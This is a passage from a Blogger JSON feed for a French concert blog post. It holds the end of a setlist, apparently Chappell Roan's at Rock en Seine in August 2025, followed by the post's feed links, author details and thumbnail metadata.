arial;\"\u003EAfter Midnight\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENaked In Manhattan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuilty Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBand (presentation of the musicians)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECasual\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Subway\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot To Go !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBarracuda (Heart Cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKaleidoscope\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Giver\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERed Wine Supernova\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGood Luck, Babe !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMy Kink Is Karma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPink Pony Club\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/3742625549828300772\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/3742625549828300772?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/08\/concert-chappell-roan-sunday-1994-suki.html","title":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});